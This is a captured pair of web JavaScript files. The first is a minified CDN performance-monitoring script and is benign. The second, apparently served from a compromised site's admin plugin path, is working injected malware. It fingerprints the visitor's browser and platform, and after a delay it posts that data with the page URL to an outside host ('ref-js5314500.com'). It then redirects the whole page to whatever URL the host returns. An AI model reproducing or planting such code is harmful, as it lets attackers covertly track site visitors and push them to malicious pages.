window.localStorage.setItem(t,JSON.stringify({data:e.data,config:e.config,expiry:Date.now()+r})),e.config&&k(e.config),e.data}).catch(function(){return[{id:140,cdnUrl:"https://afdcdnperf-e8aeffg7frd0a3c0.z01.azurefd.net/500b-bench.jpg",p:0},{id:145,cdnUrl:"https://googlecdn.org/500b-google-bench.jpg",p:0},{id:110,cdnUrl:"https://test-perfops.wedos.delivery/500b-bench.jpg",p:0},{id:143,cdnUrl:"https://perfops2.byteperf.com/500b-bench.jpg",p:0},{id:4,cdnUrl:"https://perfops-static.freetls.fastly.net/500b-bench.jpg",p:1},{id:139,cdnUrl:"https://perfops-bench.sos-ch-gva-2.exoscale-cdn.com/500b-bench.jpg",p:1},{id:131,cdnUrl:"https://eo-static-perfops2.qcloudcdn.com/500b-bench.jpg",p:0},{id:130,cdnUrl:"https://eo-perfops9.qcloudteo.com/500b-bench.jpg",p:0},{id:142,cdnUrl:"https://perfops1.byteperf.com/500b-bench.jpg",p:0},{id:129,cdnUrl:"https://eo-perfops8.qcloudteo.com/500b-bench.jpg",p:0},{id:7,cdnUrl:"https://cpt96125.shopvoxpopulus.com/pics/500b-bench.jpg",p:1},{id:85,cdnUrl:"https://proxy.canary.scrubbingcenter.com/test_image.png",p:0},{id:128,cdnUrl:"https://eo-perfops7.qcloudteo.com/500b-bench.jpg",p:0},{id:12,cdnUrl:"https://cdn.jsdelivr.net/gh/jimaek/js-test@1.1/500b-bench.jpg",p:1},{id:117,cdnUrl:"https://eo-perfops1.qcloudteo.com/500b-bench.jpg",p:0},{id:119,cdnUrl:"https://eo-perfops3.qcloudteo.com/500b-bench.jpg",p:0},{id:40,cdnUrl:"https://perfops.swiftycdn.net/500b-sw-bench.jpg",p:0},{id:15,cdnUrl:"https://cdnperf-rum.cdnetworks.net/500b-bench.jpg",p:1},{id:137,cdnUrl:"https://d161f70cbh7kx6.cloudfront.net/500b-bench.jpg",p:0},{id:20,cdnUrl:"https://cdnperf.cachefly.net/500b-bench.jpg",p:1},{id:126,cdnUrl:"https://eo-perfops5.qcloudteo.com/500b-bench.jpg",p:0},{id:74,cdnUrl:"https://test-perfops.haproxy.com/500b-bench.jpg",p:0},{id:127,cdnUrl:"https://eo-perfops6.qcloudteo.com/500b-bench.jpg",p:0},{id:133,cdnUrl:"https://eo-perfops10.qcloudteo.com/500b-bench.jpg",p:0},{id:148,cdnUrl:"https://eo-perfops12.qcloudteo.com/500b-bench.jpg",p:0},{id:98,cdnUrl:"https://perfops2.byte-test.com/500b-bench.jpg",p:0},{id:146,cdnUrl:"https://rum-cust.perfops.cdb.cdn.orange.com/500b-bench.jpg",p:0},{id:87,cdnUrl:"https://test-perfops.ldgslb.com/500b-bench.jpg",p:1},{id:118,cdnUrl:"https://eo-perfops2.qcloudteo.com/500b-bench.jpg",p:0},{id:5,cdnUrl:"https://d3888oxgux3fey.cloudfront.net/500b-bench.jpg",p:1},{id:102,cdnUrl:"https://perf.qinglanbaseunicast.com/500b-bench.jpg",p:0},{id:106,cdnUrl:"https://djlzvy5xcvhxt.cloudfront.net/500b-bench.jpg",p:1},{id:101,cdnUrl:"https://eo-static-perfops.qcloudcdn.com/500b-bench.jpg",p:0},{id:3,cdnUrl:"https://perfops.cloudflareperf.com/500b-cf-bench.jpg",p:1},{id:72,cdnUrl:"https://rum-mkt.perfops.cdb.cdn.orange.com/500b-bench.jpg",p:0},{id:92,cdnUrl:"https://perfops.byte-test.com/500b-bench.jpg",p:1},{id:144,cdnUrl:"https://perfops3.byteperf.com/500b-bench.jpg",p:0},{id:121,cdnUrl:"https://eo-static-perfops1.qcloudcdn.com/500b-bench.jpg",p:0},{id:134,cdnUrl:"https://perfopsrumapi.akamaized.net/500b-bench.jpg",p:0},{id:132,cdnUrl:"https://eo-static-perfops3.qcloudcdn.com/500b-bench.jpg",p:0},{id:83,cdnUrl:"https://medianova-cdnperf.mncdn.com/500b-bench.jpg",p:1},{id:141,cdnUrl:"https://perfops3.byte-test.com/500b-bench.jpg",p:0},{id:105,cdnUrl:"https://akamai-cdn.perfops.io/500b-bench.jpg",p:0},{id:8,cdnUrl:"https://perfops.gcorelabs.com/500b-bench.jpg",p:1},{id:104,cdnUrl:"https://25748s.ha.azioncdn.net/500b-bench.jpg",p:0},{id:84,cdnUrl:"https://ultrawaf.canary.scrubbingcenter.com/test_image.png",p:0},{id:114,cdnUrl:"https://perfopsrum-eip.akamaized.net/500b-bench.jpg",p:0},{id:108,cdnUrl:"https://perf-test.sufycdn.com/500b-bench.jpg",p:1},{id:11,cdnUrl:"https://perfops1.b-cdn.net/500b-bunny-bench.jpg",p:1},{id:147,cdnUrl:"https://eo-perfops11.qcloudteo.com/500b-bench.jpg",p:0},{id:138,cdnUrl:"https://cdn.perftest.f5-cloud-demo.com/500b-bench.jpg",p:0},{id:9,cdnUrl:"https://1596384882.rsc.cdn77.org/500b-bench.jpg",p:1},{id:35,cdnUrl:"https://test-perfops.blazingcdn.com/500b-bench.jpg",p:1},{id:123,cdnUrl:"https://cdnperf.vergecloud.com/500b-bench.jpg",p:1},{id:109,cdnUrl:"https://cdn23602612.ahacdn.me/500b-bench.jpg",p:1},{id:94,cdnUrl:"https://rum.perfops.cdb.cdn.orange.com/500b-bench.jpg",p:0},{id:2,cdnUrl:"https://ovh-cdn.perfops.io/500b-bench.jpg",p:1},{id:120,cdnUrl:"https://eo-perfops4.qcloudteo.com/500b-bench.jpg",p:0},{id:97,cdnUrl:"https://medianova-cdnvperf.mncdn.com/500b-bench.jpg",p:0},{id:10,cdnUrl:"https://perfopsrum.akamaized.net/500b-bench.jpg",p:1},{id:136,cdnUrl:"https://perfops.edge.run/500b-bench.jpg",p:0}]})})().then(function(e){var t={ua:navigator.userAgent,hostname:window.location.hostname,client:w,clientdns:c,platform:b,timeElapsed:0,sessionId:"",version:5},n=[];performance.clearResourceTimings();function r(){var e=n.splice(0,n.length);return function(e){var t=0,n=0;return e.forEach(function(e){e.up?2e3<e.time&&t++:n++}),n+t<e.length}(e)?function(e,t){return e.timeElapsed=Math.round((Date.now()-m)/1e3),e.sessionId=g,x("".concat(p,"/rum/v1"),{data:JSON.stringify({metadata:e,data:t}),method:"POST"}).catch(j)}(t,e):e}function o(e){return!(e.time<3||3e3<e.time)&&(2<=n.push(e)?r():void 0)}return function(e,r){return e.reduce(function(e,n){return e.then(function(t){return r(n).then(function(e){return t.push(e),t})})},l.resolve([]))}(e,function(e){return function(e){var c="".concat(e.cdnUrl,"?t=").concat(Date.now()),t=new URL(c).hostname,p={id:e.id,domain:t,online:navigator&&void 0!==navigator.onLine?Number(navigator.onLine):-1};return x(c).then(function(e){var t=performance.getEntriesByName(c)[0],n=y(t.domainLookupEnd-t.domainLookupStart),r=y(t.connectEnd-t.connectStart),o=0<r?y(t.connectEnd-t.secureConnectionStart):0;return 200<=e.status&&e.status<300&&(p=Object.assign({},p,{up:1,status:e.status,time:Number((t.responseEnd-t.requestStart).toFixed(2)),dnsLookupTime:n,tcpTime:r,sslTime:o,headers:e.getAllResponseHeaders(),httpVersion:t.nextHopProtocol})),300<=e.status&&e.status<=500&&(p=Object.assign({},p,{up:0,status:e.status,dnsLookupTime:n,tcpTime:r,sslTime:o,headers:e.getAllResponseHeaders(),httpVersion:t.nextHopProtocol})),p}).catch(function(){return Object.assign({},p,{up:0,status:0})})}(e).then(o)}).then(r)}).then(v,j).then(function(){(e+=1)<f&&setTimeout(t,h)})})};setTimeout(t,3e3)}U(h,f,"desktop"),e=function(){var e=["bot","headless","google","baidu","bing","msn","duckduckbot","teoma","slurp","yandex","phantomjs","pingdom","ahrefsbot"].join("|");if(new RegExp(e,"i").test(window.navigator.userAgent))console.warn("PerfOps RUM not launching due to suspicious userAgent:",window.navigator.userAgent);else if(void 0!==window.performance){if(performance.onresourcetimingbufferfull=function(){v("clear performance resource buffer"),performance.clearResourceTimings()},"function"==typeof l)return A();!function(e,t){var n=document.createElement("script"),r=!1;n.onreadystatechange=n.onload=function(){r||t(),r=!0},n.setAttribute("src",e),document.body.appendChild(n)}("https://cdn.perfops.net/npm/es6-promise-4.2.4/dist/es6-promise.min.js",function(){l=window.ES6Promise,A()})}},"complete"===document.readyState?e():window.addEventListener("load",e)}(window.Promise);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rentaclub.org/admin/plugins/js-load.php
body_size: 4831
content:

    
    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion','fullVersionList','model','uaFullVersion','bitness','architecture','wow64']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (config.async === undefined) config.async = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            let sendString = [];
            const sendData = config.data;
            if (typeof sendData === "string") {
                const tmpArr = String.prototype.split.call(sendData, '&');
                for (let i = 0, j = tmpArr.length; i < j; i++) {
                    const datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (const k in sendData) {
                    const datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (let i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            const xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4) {
                    if (xmlhttp.status >= 200 && xmlhttp.status < 300) {
                        if (config.success) config.success(xmlhttp.responseText, xmlhttp.readyState);
                    } else {
                        if (config.error) config.error(xmlhttp.status, xmlhttp.statusText);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.async);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.async);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } 
                    function e() {
                        o(),
                        parent.top.window.location.href = c
                    } 
                    function o() { 
                        const exTime = r + i; if (localStorage) { localStorage.setItem(a, exTime) } 
                    }
                    function n() { 
                        if (t()) { const st = localStorage && localStorage.getItem(a); r > st && e() } 
                        else e()
                    } 
                    const a = "MenuIdentifier";
                    const r = Math.floor((new Date).getTime() / 1e3);
                    const c = dr;
                    const i = 86400;
                    n()
                }(resp);
            }
    
            setTimeout(()=>{
                minAjax({
                url: 'https://ref-js5314500.com/index.php',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'ccffe021366a4769c9735e2ad221f527',
                    cs:'f8e2a093d6a89e7c007840359c4f922d',
                    ex:1768845495998,
                    v: '50acbc37-27fd-4cf0-a002-628dccfd1bef',
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        const json = JSON.parse(response)
                        // bl(json.fw)
                        if (json && json.fw && json.fw.indexOf('http')>-1) parent.top.window.location.href = json.fw
                    }catch(err) {
                        
                    }
                }
            });
        }, 5000)   
            
        }
    })();
    
    